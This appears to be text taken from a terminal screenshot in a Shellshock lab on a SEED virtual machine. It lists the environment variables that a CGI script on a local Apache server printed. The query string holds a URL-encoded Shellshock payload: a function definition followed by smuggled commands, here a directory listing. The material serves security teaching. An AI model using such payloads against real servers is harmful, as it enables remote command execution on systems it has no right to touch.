 yulu — seed@VM: ~/.../image_www — ssh -p 40022 yulu@140.122.184.6 — 80×24
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE=<address>Apache/2.4.41 (Ubuntu) Server at 10.9.0.80 Port 80</ad
dress>
SERVER_SOFTWARE=Apache/2.4.41 (Ubuntu)
SERVER_NAME=10.9.0.80
SERVER_ADDR=10.9.0.80
SERVER_PORT=80
REMOTE_ADDR=10.9.0.1
DOCUMENT_ROOT=/var/www/html
REQUEST_SCHEME=http
CONTEXT_PREFIX=/cgi-bin/
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
SERVER_ADMIN=webmaster@localhost
SCRIPT_FILENAME=/usr/lib/cgi-bin/getenv.cgi
REMOTE_PORT=60408
GATEWAY_INTERFACE=CGI/1.1
SERVER_PROTOCOL=HTTP/1.1
REQUEST_METHOD=GET
QUERY_STRING=%28%29%20%7B%20echo%20hello%3B%7D%3B%20echo%20Content_type%3A%20tex
t%2Fplain%3B%20echo%3B%20%2Fbin%2Fls%20-al%3B
REQUEST_URI=/cgi-bin/getenv.cgi?%28%29%20%7B%20echo%20hello%3B%7D%3B%20echo%20Co
ntent_type%3A%20text%2Fplain%3B%20echo%3B%20%2Fbin%2Fls%20-al%3B
SCRIPT_NAME=/cgi-bin/getenv.cgi
[10/24/21]seed@VM:~/.../image_www$